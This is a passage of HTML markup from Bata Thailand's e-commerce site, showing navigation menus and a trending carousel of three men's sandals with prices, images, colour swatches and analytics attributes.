            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/search?cgid=TH_Sale_Women" data-menu-index="2" aria-label="Sale" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Sale</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Sale</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        <div class="cc-menu__secondLevel__content-link__item">
            
            
                
                <a href="https://www.bata.com/th/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-club" />
</svg>
                    Bata Club
                </a>
            
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="/th/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#find-store" />
</svg>
                Find a store
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/wishlist?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            Wishlist
        </a>
    </div>
</div>

</div>

    </div>
</div>
</li><li class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/new-arrivals/men/" data-menu-index="2" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/en/men/shoes/" aria-label="BEST SELLERS">
        <span class="cc-menu__thirdLevel__title">BEST SELLERS</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/en/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" title="Go to the product  Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html?dwvar_524M__TA8713420510M_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8713420510M&amp;dwvar_524M__TA8713420510M_color=Navy"
                                    data-classtorefresh="tile_524M_2021_8719342" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="799.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata Men's Flat Sandals Energy+ Blue 8719342
● Thong flat sandals from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8696005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/-bata-neo-traditional-men%27s-mule-slippers-classic-black-8696005-524M_2021_8696005.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8696005">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        title=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        title=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8696005" href="/th/en/men/shoes/sandals/-bata-neo-traditional-men%27s-mule-slippers-classic-black-8696005-524M_2021_8696005.html" title="Go to the product   Bata Neo-traditional Men's Mule Slippers Classic Black 8696005">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name"> Bata Neo-traditional Men's Mule Slippers Classic Black 8696005</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8696005" href="/th/en/men/shoes/sandals/-bata-neo-traditional-men%27s-mule-slippers-classic-black-8696005-524M_2021_8696005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="359.00">
            
                ฿ 359.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/-bata-neo-traditional-men%27s-mule-slippers-classic-524M_TA8690050502M.html?dwvar_524M__TA8690050502M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8690050502M&amp;dwvar_524M__TA8690050502M_color=Black"
                                    data-classtorefresh="tile_524M_2021_8696005" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8696005"
    data-name=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005"
    data-id="524M_2021_8696005"
    data-dimension1="524M_TA8690050502M"
    data-dimension2="8696005"
    data-dimension3="524M_2021_8696005"
    data-price="359.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description=" Bata Neo-traditional Men's Mule Slippers Classic 
● Lighter and easier in every steps with Bata's sandals; they are best in quality, comfort and experience
● Made with PU, durable and tensile synthetic mateirals
● Suitable for casual occasions and everyday wear 
● Availiable in neutral classic colors that go with any color clothings"
    data-producturl="https://www.bata.com/th/en/-bata-neo-traditional-men%27s-mule-slippers-classic-524M_TA8690050502M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8716641">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata-men%27s-flat-sandals-energy%2B-brown-8716641-524M_2021_8716641.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8716641">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        title="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        title="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8716641" href="/th/en/men/shoes/sandals/bata-men%27s-flat-sandals-energy%2B-brown-8716641-524M_2021_8716641.html" title="Go to the product  Bata Men's Flat Sandals Energy+ Brown 8716641">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Men's Flat Sandals Energy+ Brown 8716641</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8716641" href="/th/en/men/shoes/sandals/bata-men%27s-flat-sandals-energy%2B-brown-8716641-524M_2021_8716641.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-524M_TA8716410510M.html?dwvar_524M__TA8716410510M_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8716410510M&amp;dwvar_524M__TA8716410510M_color=Brown"
                                    data-classtorefresh="tile_524M_2021_8716641" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8716641"
    data-name="Bata Men's Flat Sandals Energy+ Brown 8716641"
    data-id="524M_2021_8716641"
    data-dimension1="524M_TA8716410510M"
    data-dimension2="8716641"
    data-dimension3="524M_2021_8716641"
    data-price="799.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata Men's Flat Sandals Energy+
● Thong flat sandals from Bata  
